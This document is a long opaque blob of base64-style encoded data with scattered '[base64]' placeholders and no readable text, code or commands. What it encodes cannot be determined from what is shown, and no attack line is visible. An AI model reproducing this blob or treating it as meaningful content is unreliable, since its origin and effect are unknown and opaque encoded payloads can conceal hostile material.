GrCiExSMcKyw4PCq8KaMy3CuXpAw7XCisK7woN6bkHDusK0GcKWJsO2w7BuAi7DqsK2cjPCucO3DVQcEMORw4rDmR7Cq8KMwo7CuDvCtEcLw5fDksOMb8K/[base64]/wrjDscKBw5bCiT9rw6rCp8OLHsKww47Cj8Osw4UYZyY1L8O1QsONOSU1wqYgDcO0wp/[base64]/CsXhBw5bDlCoMwplvw7vDkHLDpVJcVgnChHEWwobDqj/DpsKcV13Doi5kwq99K23Cj8Kyw6x1w77CuxQAKAU/wqsYfcOzRlHCmsOmw4A3XsOaNMKHw48ewph9wotgwrXCosKtUB3CpT7CscOOQ8KFw603w5TCj8OHw5vDlBDCvXbClToWGcKEwrIdwq4Pw5J6UMOJRMO6wr/Cl8OqQD/ClFnDicOJw4vCql7CgcKewp9Fwod0wo0UwqFGUsOPfXTDksORO05SCcKgw6hYP2Q9w4AMwrPDr3AcfsOTwqI9w7hxN8OXAcKIwpfDucK1Z2fCmh/[base64]/DmsKHdHLCq8Kdw6cGw75ow50nw74/w6TDqBPCv8Kiw5jDn8KPw6vDs8Oow5thwobDmgPDmy0owp/[base64]/[base64]/w7/CjcOrw7Fow4R5wrTCkcK6woTCicOxFnbDvcK5woVcwp94wqhiwrYfasKNTcOOw7UZw4MyYg3CjE/CtMKjRMOQVBAawpxNZsKffirCiBAtasOJJsOyVcKhJcOYwp7Dq8KBw4fCgsKgBMOxc8OJw5HCh2I8wpDDtybDtsOxYw/[base64]/CsMOkwo3Cq8Kpwoo8w7sOLH1MMQl9P1JNw6VRwpbCm8ODwpfCnRfDmMKYw5/Dhl9/w5REw7Fcw6vDjjrDucKCw6zChsONw6XDohs/d8K3TcKiw6JNPcKXwr3DkcOBFsK/[base64]/DkhtgEWxTcsKPwrDDhcKCTmXDnsK9OcOaN8O/woPDmBZ2NQBEwpvDp8Okwp5xw7HDk0zCgxfDhVsawpPCtG/Du0TChkkMw4wUPStvwq7DiizCqMOtw5/DpQ/[base64]/CvcKHShrDpGnCl3zDoTvDkGzDicKqwp1JYMKcVVPCsCx8Ag7DmMKJw6Ebw6s0XcOHw5JdwoTCn8KHw5UFw7LCksOew4PCj33DkTd9wqLDhA/[base64]/DiMKWwpnCsUB/BSLDkcOxYMKLD0ctwq5cwr/CosK7w63DpR7CmsKVwqzDsyV2dm9UCQ/CjEHDsMKFwp4mwqlCKMOIwoDDhMKDw6sswqZHw7o3woRCwo5eGMOGGMKtJ8OQc8K8woAFN8OIVcKJwrzDjjPCsMKOJljClMOFw79JwoRMX2QWfS3Dh0NnwpDCoMKIXWMswq/CsCjDqj41XMKKdW1eTh9DGcKEZ3FPHsOHAsO2B1rDq8OuNCLDuMOpw4lbVUDDoMK6w63DuBXDolXDu3RWw77CocKoccO1WcK9X0jDqsOWUMO/wqDCnDbCqDBBw6HCkcKSw4LCuVvDhgDDgMO7FcKbKHFGN8KXw67DnsKYwrgkw4XDpMOZScOHw75dwpEYd3zDvcKqw5E5Xgx2wrp+DhbCryjDvVrCqTl3w6RNCsKvwrjDnkpJwqVPJH/DrXnDg8KhExNyw7ARacOxwo0tacKAw6oXXXHCkU/DhDAnwrPCssKEw5kjw4VZMgDDlMO7w77DqCscwpPCjy3DvcOdOz1yw5VqIMOgw5l3LcOMQsO2QcKlwqrDpMKhwq8CY8KWw58lVBDClQ1QZy7DpVp7X8KMRcOPPw80w5p7wovDtMOCAcOUwovDlcOVUMOrNcOQZ8K/wrvDvD7DplwhWRUuwrvCtsKpb8KLw5bCmMK1Eg8aV39uNMKCb1jDncO8CGbCk2clcMObw6vCvcOFwr0Td8KiUMKXwq0/[base64]/OjTDg35sw6Jaw6zDgywGw5IBHBZIZx7Cuj5OWMK9AMKfwrVsZ8O5wqLClcKZwq50NUzCjsK6w6zDv8KPZ8KnHlRICkh5woILw5cuw6JwwpDDhgLChMKzwqsqwp5QUsOMKS3DoTl0wpbCucO7wo/CpSnCm1c8T8KvWMKsG8OlT8K9JVTCpisfPSkSWH/DjD8DwoLCjMOEHcKhwrAoXMOCDMKZU8OAWE5THDIFNnLDpV4Hw6N8w73DvAZyacO0worDosKLQcOrw5lhFRICaMONw4zCkUvDkG3CgcO4eRBWwoISw4U1e8KYKSvCtsOewq3ChjvCnxlyw6/DshrDk3vCl0ZJwpPDksK7wqxdw79WbMKiNDnDqMK6BcKywrHDjz1DwqTDmsKiUiw+BsKyCmIvE8OmIXDChMOPw7HDlj9FEBUaw4/DnsOJw4xLwrjDgFTCjCtgw63CuRpOwrcqRzsodlrCjcK0wo/CrMKxw71vPS7CtXp1wpZrLMOVbcKgwovCiwoUaSHCuH/Dklkbw74Vw4nCrSMpLXwCPsKgwo4fw4hGw7dLw7LDoRTDvinDncKbw7zDhhYONcK2wrfDkAYoc8Orw5nCssKmw7/[base64]/DtEnDt8OjN8OtwrEsKsKaQ8KcwoVeK8Odw6sdw5DDkcKew6/Ct3LCkFt9UsOiw6AlJTXCksKNDMKdX8ObZhwTMA7CvsO5Tx4AR8ONRMOswph+KUbDlyYKGjkvwpwZw4pge8Khd8KVw4XDvHrDm1J3ZSnDhDDDucOiXcKwYBItwpcMVwTCskxKwqw2w6rDicK3Kk/CvUfDgMKFV8KKMsOpw7kxWsOyKcKzVUfDoXgEGcKRw4zCrSRLw4PDpcO3K8KFFMKpR3lHw7xaw5hew4soCysPW0/CpivClcOaFywYw6HCosOvwqvCug9Vw44SwqzDrg7Ds2IPwoLCkcKZC8OnIcKkw5RzVcKOwpgJwpXCgMKDQDwlV8OaL8KQw43DojgSwoozwqjCl0vDghVNdcKwwrodw5gwRXLCq8O/aGjDkVZ8bMKLOUTDhFHDqHDDtyBkAsKuEMO3w6vDpsKyw67DmsKOY8OYw4rClh/CikLDpXUmwpl/wpQ5wrdGCMKiw7TDu8OWL8K4wqPChATDqMKGTMOGwprCosKuwoPCocKSw6d8wqgGw6cmfBLClCnDilQWDMKAeMKdPMKRwrjDq1lSw7BmPUjCixdcw6wWUFnDtsKLwoXCusKFwqjCg1dgw6zCmcOLV8OwwpUDwrc1CcOgw5BLMsO0wpvDt2vDjsK2worCvlI/IsKKw5sSNxLDtsKrIHrCm8ONEFNccQTDrw7CuRVAwqcOXcOWDMOaw5PCuMOxChDDpcOvwrXDqsKEw5Nbw7lWTMKUwovCmsKew57ChkvCpcOeIgJoamzDnMOtwqUpBjklwrTDu0RUXMKvw7UzYcKpQGnCuDHCjn/[base64]/CnMK0wrHCiErCvMKKV8OcGG15aWxyXMOTZcO7w4lVw6DCucKGwpjClcKGw5jCvV9hRwkWBykCVwhmw7LDlcKHCsOwfRXCkV7Do8KGwp/DvxrDvcKew59dLEbDnktTwpFFE8Ocw7wawps8L0DDlMKAAsK1woZoeSglw5LDtcOPNQ7CtMOCw5PDu2DDuMKCDk49wpBAwpoHTsOLw7FDWm/Dnj16wqZcdcOUcynCpTnCkGrCrUh/X8KSHMKXLMOOCsOsNsOUwpZTem16JGHCo8OwOmnCosK8w77Co07DnMK5wrxOainCsUzCkX4jwr8CccOXSMO4wo4/SnofVsOVwoVZf8KVfSzCnALDpBB7BCkCOcKKwpl/JMK1wp0Zw6g3w53ChQ5Hwqp5BS7Dn8OjLcOgAhDCoiJHGxXDrXHCuMOKacO7CTYyZ33DlsOlwq3Di3zCgBIJw7nCnwPDjsOOw6DDtcOVS8KAw7jDp8KMdCAMMcK9w7DDsWBiw5XDpx7DtcO7Mk7DjlBNTD8Hw4XCqXXCgcK5wp3DkntwwokUw7R5wrU6aU/DlQHDnsKRw4PDrMK0QcK8WWFnYy/[base64]/DuMKjw4bCqE7CvMO6Q00/wqnDnHhwK8Kzwr3Do8OOdsO5AcOmwobDoXNcHG/[base64]/[base64]/Dk8KfPyB0wqtJZS5+w6J4w6PCh8OXw5XDsS/DvMK8w4pVTcOvRkTCmsOqUXl7wpjCpFvCpsKUEMKCW3htOjfCpcOIw4HDhWDCoifDmcKewrUaLMOqwq/CuyTClQwXw5FdKcK3w6DDpcKPw5bCoMOCXzXDucKSAwTDo0peB8O8w7Q7Fx9QMAtmw55kw5dDYiUPw63Dn8O5ci3CkCpBFMOWNVfCvcOyfMOHwq4hNmPDscKUdU3DpsO5QUQ+YMOWJcOfP8KYw4/[base64]/DsCXDmcKqwpHCnhbCoWModnpgw63Dt1XDmxdRaMOcJMOpw7caNcOJw4XCvMK5Y8KZJnMmFzYMVcKmXsKuwq0/G3XCtsOSwo19DBoow6sAdC7CoUPDllk7w6bDhcKkP3bCuwYUAMOnZsOdwoDDn1QVwpxBw4/CgDNeIsOGwpLCucO5wpnDjcK7wpFbYcKCwq82w7bDgSBZBEsnNsORwpzDhMOAwq3CpMOjDWweJF9qCMK9wqkWw6NEwpnCo8Omw4DCrRJww4Ruw4XClsOiw6bDk8K9ICsuwpEbGwVjwrfDnjBewrcLwqrDpMK1wrtpPU43csOrw4p1woAlZD1IW8Ojw7MWPGY/ZiXCkGzDjyNfw5PCgRjCv8OuJURtY8Kxwr7DrS/Cozc/JwDDg8OKwrYJwrN4EMKUw77DlMKowoLDpMOiwrLCi8KvCsORwpDCvQ3CmMKRw60ZQMO1PVt7w7/Cj8O7w6nDmQTDqnl4w4PDlmkEw4Adw6zCvMOgFQXDg8Onw5hEwojCploJQkvCtWPDrsK1w7rCpcK1DsKVw7p1RsO/w6/Cj8KsYTTDlV/CmTFPwrPDsyHCoMK/KBxtAhDCpMOySMOhfCvCugTCuMO3wrslwqrCowHDmjVqw4nDjkvCux7DrMOmfMK1wqbDv3cXKG/Dq3MDB8KQUMOoRAB3DGfDuVY4YELClTYgw6VVwo7CqMOpcsO8wp/[base64]/[base64]/wot0wp7DmTHCtVDCncOMwrfChMK1w4nCnTLCpcOKw4fCtcKxNMOYXUNfLHJRaUPDkkUPw53CjUTDvsOXVgctXMKtXFfDoDPChDzDs8O+NcKFaB/Dr8K/VT/CgcOEP8Osa0LDtkvDhB7DiDFtdMO9woVcw7rDicKNw7rDnwjCu2dAKi5rbWB2WcKAHz5bwpLDr8K7VnxGX8KtcThGwrvCscOJwpE6w6LDmFDDjnjCo8K1FEHDsHQgTzVfPQs6w4MRwo/Ci3TCocK2w6zCmFtSwpDCjmdUw5LDiSk/[base64]/DrsKYwoTDtXYFV3ZdwrYrbcKrwqAkwovDlQjCkiXDj1hgbgTCq8Oyw4LDr8O+CTbCnmXDhHDDmQbDjsK6WMK5UMOTwpNNEMKEw41+csKrwrMxb8Ohw61uZWxefH3DqsOOEhzCrwLDp3DDvS7Dv1UzNsKEYhIuw6TDp8KKw59lw6pJMsOeAm/[base64]/[base64]/DmgFbworCqx/[base64]/CisK7ZDsbw61TYSnCnHMbwpwjI8Kaw4x8D8OKXjvCn2tGwqM8w7DDrkpNwqp8DMOGUnDCmAfCrHBMFRJ9wqZzwrDCslBcwqoZw6B4dwDChsOyLMOjwr/CkXYsSRxGLgjDgsOtw5TDk8K8w4RtfsOZQUlxwrLDoi59w4vDhcO+EjDDlsKfwqA+EH/ChRkIw7YJwr3Ctk41CMOVOERNw5YaF8KJwokuwp8EecO6cMO7w4xSUDnDjkbDqsKANcOZS8K+MsKAw4bCvsKmwrUWw6bDmWAhw7LDihjCl2lSw64KH8KeAyDCsMO/[base64]/CvsKTwqV8woR5w5vCvnR7w7TDnHolw5DDr8KjwoJDw4/Crh4Dwr7DiFLDhcKKw5RVw74GXcOWWSx/wpTDsx3CvUbDqlzDvmDChMKAKXxTwo8ewofCqRbClcKyw7c2wpNlDMOKwr/DssOJwoPCjz0WwoXDhsKzTTFGwqbCihsPNmhgw4nCs3EWEkvCpifChmbCpsOjwrTDu0HDhFXDq8KwFXpRwqPDtcK5wpvDvsOcIsObwoVnTAHDux0swqDDgW0zc8K/FcK4cCHCisO5AMOfD8KXwqdGw6/[base64]/DlyUIw5kuw68fwq3CqR3DtzXDn8KOVcOEwrJIwqzDnsKqw57DvUpZYMO1HcKyw6rCtMOdFgNOAWXCiDQgwrzDo0F8w7/Cv0bClEZKw7khIR/CpsKrwqU9wqHDl3p/[base64]/CosO7NcKcw4tzP8KjwpDCkUjDksO4Z0rDigERwr5fwr7Ct8Orwq1ZQXnDn8KCDkN4ECFlwpzCmxBlw7XCtcOaUsOFJC9/[base64]/w7cOFyYbQsKawrjDqcKzwqlDw40pw7fDr8KqdsO3wpofUsKbwpoBw6/[base64]/CncOSwr5Qw7TCi8KYMHEDbxkPL8Kkw7XCt3Y8w6EHIFTDrMKvXcO8HsOJAQZww4XDsiFFwpTCoTHDqsKsw5kvZsO9woBdfcK0RcKCw5oVw67DgcKRfh/CrsOaw6rDt8O3wp7ChMKuWRUaw7gtdnTCqsK2wr3DucOUw4DChsOqwqfCqDTDiGxawq3CvsKEPApUXArDi3pfwr7CnMKqwqvCrn/[base64]/ConHCsXzDmcKuw4VyVcKhwooiw5rDqcK6wrnCigTDpTwtb8OwwpR5cMKsB8Kvbhs1R2hlw4zDg8KSY3EsS8OBwq4gw5Qew7NLCBpXGTgkFMKdWsOKwrTDksOdwqjCtGPCp8OSG8K8XsK4HsKrw5TDmcK5w5TChBrDjgokPQ5OV1LDmcOEHcO2LMKUBsKTwrc/[base64]/[base64]/CjsOzdCLDkHTCiVIQwpvDiMKrEsO/wq4Mwpk6EHM+wrQzJcKyw48rO0U1wrV+wqLDq2jCqsKOMkwWw4TCtRZJIMKqwo/Dv8OfwpzCmGHDtsKnbh1pwpPDs0RTMsOuwoRqwofCk8OTw6REw69NwpnCiWhdbx3Cu8OHLCxuw43CisKwHRpew6HDqV7DkyUQdk3CqVwXKjbCqGvCgCBXHG/CmMOlw7LChknCg2sLWsOrw5wjVMOJwoMzw7vCvMOcLgJNwp7DsHLDmjXDolLCvT07Z8OjPsOlwo8Ew7fCn0xUwq/Ds8Ksw5jCsTjCky1OJ0nCvcO4w6FYY2FRKsKbwrrCuQvDoC4CfV7DmcKuw6fCp8O+b8OTw6/[base64]/Di8KOw5DDtV/DisKDwrTDrSTCncKpw4HDlsOQAGnDrsKqC8OqwpIyYcK8M8KYT8KeGhsNw7c4CMOpHETDqVDDrUXCmsO2YhvCqGTCi8Olw5DDt3vCnsOGwrsyKG0fwoRcw6k8woDCucKxVcKJKMKwBg/Cn8OxV8O2TE5uwpPDm8Ogwr7DjsOFwojCmcKjw6M3wofCu8KTD8KxJMObw750woEPwp4OLmPDksOaScONw4Qewr1IwpExBQpaw7diw6pSMcO/PEtOwobDvcOPw7LDnMKLMBvCuxLCtwPDmUzDoMKDEsO0birDu8OJWMKHw5Y4TwXDg0bCuynDryJAwp3DrQhCwr3CpcKNw7JSwrRjc0XDkMKVw4Z/NixfU8K6wrjCi8KLOcOIH8K1wq8/LcOKw7zDtsKtUhl3w4jCjShMak8kw5zCkcOtMMOSdAvCrHd8wqRqFUrDocOaw7pHKzpPV8Owwqo7JcKTIMKsw4Y1w6xaYBzCvVhBwo7ChcKvNFgNw5MVwosqYMKRw7zCmnfDpsOcU8Onwp/DrDdXLBXDo8OCwq3CvSvDqHkdw6FLJE/CtsOBwp4lSsO+NMK/GnJlw7bDtX47w6NFcF/DqcOnC0BGwp9Pw4PDvcO/w7IXwrzCgsOvRsK+w6A1YUJYByIEUMODYMOMw58Qw4gdw6doO8OUaiB/DDgbw5nDrSXDssOhO1EGV0ckw7rCok18Zl18FWLDkwvCtS00YW8NwqbCmUzCoDIecGMXTVkdBcKvw79ofUnCk8KNwrY1wq4QQ8OnJcKIDlhnAMOnw4Z+wopUwprCjcOdRcKOOHbDhMOrDcKUwrHDqRRGw4LDrW7CjCzCs8OAw7bDscORwqMow7M/IQwCw4sHSR8jwpPDvsONFsKZw5jDosKYw6dUZ8KuLjcDw6cpc8OEw5YUw4UdX8Kqw68Gw4MPwr3Dp8OBNALDmRXChMOUw6HDj1ZnBcO/w67DvDQ2CXjDgkg2w684V8OHw6ZQf2bDgMKhSxU1w4MlM8Odw5DDg8KyAsK+F8K1w77Dv8KDfAlUwpVCaMKMTsOgw7TCiH7Cq8OMwoXCsCssYcOheBrCpxgbw75kR0hdwq/[base64]/DlXDCoQ/CqkLDqcOsw518w4/[base64]/DtU0rZMKGM1B0w752wohawrRlw4xgw73DvGouD8KlwrUtw4IEdF8DwozDhhrDosKmwpXCjzLDjMK3w4/DqsORQG5lZUxaK1pfO8OZw5DDnMKow7JrckkNG8KFwocqcQzDo1dBUW7DkQ9oHF4GwobDp8KPLz15w6trw7hmwovDiFbDj8OEPULDqcOQwqN/wqgTwoEZw4LCs1FOYcKeOsKZwqkKwogjCcOxEiwIHSbCny7DmcKLwqLDqVwGw4jCkETCgMKDGEjDlMOYLsOpwo4CA0fDvlsEQUrDq8KgZcOWwrMKwpBNcQhHw5LDucK7O8KZwqNewofDt8KYUsO+CxIswrx/dsKrwojDmk3CisOKMsOTe0HCpGBgG8KXwoZfw7zDicOfNX9qEFVPwpB5wrILMcK9w54dwozDunBiwonCjH9BwpDCpi1qR8O9w5TDvsKBw4bCpwp9BHrCh8OpdCR8IcKcZybDiFfDusK7KXzCgxNCL3jDqmfCjcO1w6XCgMOIFEbCuB47wrbCoTsowqTCn8Kfwoxsw7/DuHBLBAzDhMO3wrR+OsOfw7HDsHTDlMKBRQbCnhZpwr/CosOmwocNwqFHN8ObLDxKfsKzwo03SMO/EMOjwoTCqcOKw7HDnBMVI8OLccOjbQnCjzt8w5wow5U2esK1w6HCiQDCsj9yQ8KRFsO/wqY4SnEXCHoyCMK8w5zClWPDvsOzworCqCZYeykvby5Rw4NXw5zCnn9aworDhzLDtW7Dv8OlWcOKFMKcw70bWTjCmsKkAwfDtsOmwrHDqkzDh38ewoHCsgk3w4XDuzjDmMKVw4Rewq/[base64]/w6zDvsO4w6DCoMO4woPDrEl7w5BfY0/DhUZyclPCjSHCuMKGwpnDpksRw61pw7gCwoczf8KvUMONPy/Dk8KRw4tnVCYYXcKedBwkHMONwopuesKsHsOad8KhVQ3Dn0UsFsKNw7VtwpLDlsKowoHDhsKPCwcJwrUDFcK+wrzDk8KzI8KdRMKmw719w5thwp7Dpx/Cj8KRFEY2fmHDgUPCv2xkSyV7flPClBbDh3TDscOGCUwhLcKlwovCuQzDnRPDs8ONwqjCpcODwoNPw6xPBHnDqgHDvCXDgTPChCLCv8OhZcKlacKTwoHDskUQZEbCi8Osw6F+w4VTUwPCkSViIVdpwpxDMyEYw40gw4/Ck8O1wqMHP8Kuwp9+JXp9QAvDvMKyPsOsWsODXnhxwox+dMKKUFYewqAww7BCw4/Dg8O6w4AnRFDCucKFw47DoV5GFX0BXMKHbTrDm8KCwpsAWcKiJRxKEMOnD8OLw5w1KlobbsKJXkLDuiPCrMKkw5PCh8OxJMOgwpsuw5jDusKPEgDCsMKpfMOCXyBxasO/CU/CshsdwqjDggrDmnDCmDvDgBzDsBVNwpPCpjrCicOJPyRMdMKvw4AYw4gzw6LCkykVw4Q8NMKPeG/DqMKfNMOoQG3CghnDniYYMTYLJcOiOsObw7kbwoR3QcOmwpTDrVMCHnjDhcK/[base64]/CvVwUE257YsObAcO2wpBlBcOySSvDlMKwIMKLM8OswrkUVcO9YcKrw59wSx/DvBHDkRt9w4xHQFjDg8KeYcOPwqYYDMKVbsKWa17CjcOLF8KQw6XCu8O+IRplw6ZcwpPDnjRowpDCrAx2wpLCgMK8IHBmPxsob8OvDkfDkwZBfiFvPxDDji7CqcODB2s7w65IGcOTAcOJW8K5wqpow6LDhk9gYx/DvjkGDzcYwqFTNjDCusOTAlvDokV5woEfBw4xwpDDoMOiw53Cg8Ozw4how5PCoBlCwoPDicOZw67Cl8KAZitAFsOEVzzCg8Kxe8O2LgXCswIJw5HCncO+w4DDscKLw7IReMOAfzTDtMOSwrwYw4nDqk7Dv8OBcMKeEcOTfsOVAnNRw5JAOMOHKU/DrcOBf2DCnWzDnmw+RMOYw74Xwp5WwqNIw7xKwrJBwoF0L1QhwqBVw598QlLDmMKFFcKSM8K7YsKSUsOPPjvDpDphw7d0QlTCvcK8FiBWasKkBCvCrMOKNsOVwp/CucO4XyfCj8O8Gx3Cv8O8w53CqMOUwoAMR8Kmw6wODA3CphDCj0zDucO7HcO2fMOMRWUEwpXDijAuwr7CpC4OesKCwpVvAloUw5vDocOeJsOpMTNULH7DrMKuw75Zw6zDuizCk2jCkCrDk0JKw7/DtsOLw6pxOcKow7jDmsKBw5kJAMKow4/DvMOnfcKTWsK+w45tJg1+wrvDs0jDvMOmVcOyw4AtwogMB8O4XcOtwqQfw74oDSHDuAJUwo/CrSkzw5c+MhnCn8Kbw6PCqn3Ck2dwWsOMDn/CuMOmw4bDs8OewoPDtgIRPcKrw5wIcwvDjcOuwrMvCjwEw6vCgMKGKsOtw4RnYQjCkcKew706wq5vbMKdw5HDj8Onwr7Dt8OLO3/CvVp0EU/[base64]/DqcOowo0MGcK8w6I7Gh/Dhw1bZ8KtwpTDvcOywo8KRDvDgA/[base64]/[base64]/w5hpwqfCuX1cOcOYw5xnwqonw5Zww63Ch8K/EcKTwqPDhcKIe0YWdCrDvX5JKsKqwoUfbWc9VUbDjHvCqMKTw7ACEsKfwrAwfcOlw4TDo8ObQ8Ouwpxswp9WwpzCq1DClgHDi8O3YcKWLMKpw4zDkzRZSVkWwoXCjMOyd8O/wo4mEsORdQzCmMKWwoPCokfCvMK2w6HCisOhMMOqVRRRQcKPOwcpwpQPw4bDoRsOwpV2w6NAcwPDmcOzw6ZsO8OSwpnCtnsMd8Ofw77CnXHCsQxyw509w4JNFMKjTT8rwqPDjcOiK1Bow7ISw5rDpil6w4HCvhUWUQzCsG4/Z8KzwofDmUFlV8OXck15D8OAMQkiw5DCjsKbUwfCmMO9wofDkFMDwo7DhcKww7VOw4vCpMKBFcKIAAF3wpzCqATDlV00wqfCmhBjw4nDmMK/axA2aMOsOjd/cjLDhsKnZsKZw6jDp8Khb0w9wphoOcKNVsOcKcOPHcODCMOpwrjCp8KFNSPCqTQhw4zCh8Kdb8KFw5t9w4zDvcOcBT10EMKTw5TCqMOBaVoqdsOVwrZmwrLDkULCncOpwrF/[base64]/DicOfOcKuwo1RwqPCjHXCj8Kzw5TDmg/CssKuQA85w7/[base64]/Cr8K2HcK1KRTCiMK/wrvDjsKdw6Mxd8KZwozCgB3DncKsw7LDncO4WsKOw4PCscOkP8KawrvDpMKhV8OMwqgoPcKgwpDDi8OIV8OHWsOPOXDDmVU2wo17w63CmsObAMOSw4TDpwlywrnCvcKxwrdhYznCpsOYaMKQworCuW/CvTMlwoJowogHw5JHCzPCjGcgwpjCtsKpQMKaHUjCs8KowqARw5DDgSp9wp1TECrCp17CsDZkwoE1wpRYw6heSF7Ct8Kiw7ACVTpaf2wFSEZjRsOKXTJRw4Rww7nDusOrwqR/Q11Qw5tEOR57w4jDo8OKJhfClGlBScKlUS8rXcKewo7Dr8Oawok7EcK6JVQeMsKkeMKcwqM8SMOYeT/CrsKTwpjDg8OjOcOuSi7DmcKLw4jCoCTDnMK5w71iw50zwoHDgcKhwpkXLhINQ8KYw6AEw6/ClVIqwok+Q8OUw5QqwoByN8OkTMKcw7fDnsKDXsKnw7NSw4bDhsKzJAgrKcOzDAjCjcOuwqV/w4EPwrUdwqnCpMObf8KSw5LCl8KiwqszT3zDjcKfw6bDsMKcBgx6w6vDs8KRU1HCvsOFwobDp8Orw4vCk8Owwoc4wpTClMKQQcOOfsOANA7Dkl/CrsKYQTPCu8KTwo7CqcOHJVYBF0YFw6llw6ZNw6pvwrxJFm/CsGnDjBfDhHxpc8OpFSoTwp4pwrvDsWnCrMOQwoBMT8KkcRzCgALCnMKzCGHCk1jDqAI+Z8KPQSQJGw/DqMORwpw2wos7CsO8w7/CtjrCmcO4w59ywoXCmFfCpRx5Z0/[base64]/[base64]/DksKGKMKgwovDjMO4RsKFwr8jw4rDvMKTw61uEGDCjsOzw65VSMKGU13DucOlIhXCrisNXMOsFULDsE0zOcO+SsOES8KrAmsSYk8Bw6/[base64]/DhMK4WT82aMKEw57DpMOuaBBowoTDnADDgMKYwpXClMOMw5wlw7fDphY9w5EJwoZvw6AmdTTDsMKEwqY3wppyKVkkw5wxG8Osw7/Dvg9YaMONcsKdGMKIw7vDscOZW8K6CMKtw4bCtTvDj1/Cvg/CrcK6wq3CicKNP1nCrmxhdsOfwqTCjnNCZQd6RWBKYMKkwplbMjgvG1ZEw70ow4oRwp9pH8Kgw4UWDcOgwqMOwrHDpcKnNVkBIxzCjD1lw4LDr8K7O1JRwr1mC8Ocw5PCj3DDmwAHw7UnA8O/EMKoIS/[base64]/Dq3QlwqsDPsOKTcOYw7jDsMOwDcKpwqB2G8OdHsOvKU5RwqDDrynDjiPDvBfCtnnCkAJrZi4iW1YxwoLDn8Oew7dfDsK/JMKhw7rDhX7CkcK2wqwnOcKHe11Tw6E8w4ooFcO8OT0cwrA1S8KdFMObfFjDn1RYbcK2cmnDvigUAcOxN8OOwoBGScOcXsOfQ8OLw600VQMITyXCsmfCjy7CukxkERnDicKdwqzDscO6DxPCnBzCqsOFwrbDhCvDhcOIw7NHJjLChFA3FAfCq8OXRD94w6/CiMKrU0loRMKuTV/ChcKGRDrDgsKmw7djN2ZGGMO6GcKKGA93bH3DvCXDgS8Iw7nCk8K8wocbCAjChW0BHMOIw6TDrDrCrULDmcKeL8K/w6kEDsKGEUp5w5o6HsOPITNewpPDjjISeWZWwqzDgUI5wpogw6AcYX0NVMO8w41iw5xcbsKuw5o8B8KTGcKdPC/[base64]/Dll0Pw4R0esO/GhDCsEXDhXcnQCrCk8KDw5DDvD8iZU02HcONwqANwpd9w6XDjkEkOFHClCXDpsKLVi3Dr8O2w6kBw740wqU8wq1TWMK9SmJOccOiwprCoGsDw6fDk8OowrEwTsKWIMOBw4IkwovCtSbCkMKBw4zCh8OuwrF6w5TDqcKxZzxQw5bCosKSw5goScOdSDgbw7kmdWzCkMO/w4lHWMO4KXpVw6XCi0tORjBSIsObwprDhXtMwr4nIsKJfcOjwp/DqR7CvCrCg8K8ccO7fWrCnMKOwo7DuRQqwq0OwrY5FcO1woI6ak/CoEsiT2NNFsKtwoPChx83agsZwobCgcKudcKJwovDnUHCik3CosOIw5VfXDVBw50tGsK9AcO8w7vDgGMZfcKfwoxPb8OGwq/DjR/DsHXCqFQeQMOVw4MywrNowr1maGjCi8O2ElsHF8KTcD8mwrwnFHPDi8KCwp8dLcOvwp4lw4HDpcKPw4gPw5HCghLCrcOJwoQDw43DsMKSwr5OwpV5UMKdM8KGSWJZwpvCosK/w5jCvQ3DrCAHw4/Djl0iHMOiLHhpw48LwpdKOz7DpHNiw41dwrPCucKIwpjCmyhJPcKtw6nCg8KDEMO5MMO2w6oewr/Co8ONRcOEb8O0LsKyITnCkzlLw7/DtsKSw4nCmzHDnMOYwrwySFDDt3Uvw6JxVmDChibDr8O/VEVBBcORasKdwr/Dqh1mw4jCh2vDpALDrMKHwogkQQTCvsK8d00uw64nw782w7PDisOYTRxQw6XCgsK6w4ZBEiPDoMKqw6PCvWoww7jCkMK4ZhJ/IsK4NMO/w4DCjTvDssKNw4LCi8OdJ8KvZ8OgAcKXw6LCpXHCuTFgwqjDsVxkEG5owpR5eDF9wqrCkXjDjsKfCsOMacKNLsOWwonCt8O9RsOTwrjDucKOSMONwq3DhsK/LWfDlzfDgSTDkBglKwAgwpHDviXCl8OHw7vCucOWwqB7BMKowrV7TC11wrZ7w7huwr7DhXQWworCmT0RAsOfwrrCs8KDckrCpcOsHsOXA8KkPjImYmvCq8K2VsOdwrx2w43Cry4Xwowiw5XCocK+SkZqdRcmwqbDsxnCl0XCthHDoMOGGcK2wrPDpj/Do8K/Rw7CiABbw6ACasK7wp7DjsOeIMO4wqPCh8K3GWLCk17ClDfCgCnCsw8+w69fGsO6ZcO8w7oNf8Kow6/CtMKuw6wMUVLDpcOfE0JbMsOEa8OlCj7ChnLCrcO2w7AJMU/CnwtowpMbFcKyKEF2w6TDtcOML8KJwofCmR9BEsKpRkQIRcKqGBjDv8KZdVrDqsKKwqdhcMKcw5bDl8OcE18PWhfDiQY1SMKTQGrCiMKTwpfCj8OOGcKyw4swdcK3eMOATk0/LgXDnxNrw7IqwqfDqcOVOcOkccKXcWV1KRDCl30LwrjCtzTDrgl/QB8Rw7tTY8KQw5V1TB/CtsO+YMKfTcOfbcKeRXwZcQPDpG/DrMO9Z8K4X8Otw7bCoT7CsMKPZgwsCWzCmcKjIBE2ZDcYIcKawprDmDfCiWbDtAAcw5Q6wpXDhl7Dlx1vIsOtw67DvBjDpsKWY2jDgzBQwrbDnMO/[base64]/[base64]/[base64]/CncKIw51qD3TCl8KNw5J/w4bDt8OZPsKjVcKqwo/DmcOYwo0yaMOIUsKed8OAwrlBw6xaABtzeTnDlMK6BVvDiMOKw75bwr/DrMOoQTrDqGtzw6DCtjEyKlYGLcKmY8K2fHJkw4HDt39rw57ChDccBMKddhfDoMOlwpQ6wqF0wo5vw4/ChcKYwqnDpRPCjVVaw7FpE8OOTHPCosOwMcOwL1LDjBg5wq3CkmDCpMOQw6XCuG1OFg7CmsKhw4NuLcKowohCwrTDoTzDh0sKw4Qbw6MbwqDDu3V7w6gRaMKrfBlhYiXDhcOGOg3CosKiw6ROwohVw53Ck8Omw6UPacKIw6oKI2rDusKiwrhuwps/dMKTw41bKsO8wq/DnVvCkWrCu8Ouw5ADJks6wrlzX8K7cCEDwpoLNcKjwpfCgGlCMcKca8K0YsOhNsKlM2rDvlvDk8KhWMK5EWdKw796ZA3DocKtwq5qUcKZbcKmw5jDux/CixvDrUBsMsKUHMKgwqXDrljCtytyeQzDlhgnw4tSw7BHw47ClmrDvMOhBTvDi8ORwqRMWsKbw7TDu3TCgsONwqAHw6gFXMKGAcOnP8KbS8KUA8OzUhPCsW7CrcK/w6/Duw7DsiF7w6Q1MEDDh8Oyw6vDmcOQaFLDjDHDqcKrw7rDrVxoRsK+w5c